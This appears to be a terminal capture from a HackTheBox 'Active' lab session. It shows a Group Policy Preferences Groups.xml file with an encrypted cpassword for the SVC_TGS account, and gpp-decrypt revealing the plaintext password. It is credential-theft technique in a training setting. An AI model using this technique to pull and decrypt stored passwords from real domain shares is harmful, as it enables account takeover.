 ┌──(kali㉿kali)-[~/HTB/Active/gpp-decrypt]
└─$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\
SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName=
"" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglV
mQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
┌──(kali㉿kali)-[~/HTB/Active/gpp-decrypt]
└─$ gpp-decrypt 'edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ'
GPPstillStandingStrong2k18